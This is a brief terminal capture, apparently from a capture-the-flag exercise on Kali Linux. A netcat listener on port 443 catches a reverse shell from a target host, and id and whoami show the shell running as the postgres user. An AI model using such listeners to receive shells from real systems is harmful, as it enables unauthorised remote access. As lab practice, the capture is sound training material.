 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/like/repository]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.6.184] 36618
sh: 0: can't access tty; job control turned off
$ id
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
$ whoami
postgres
$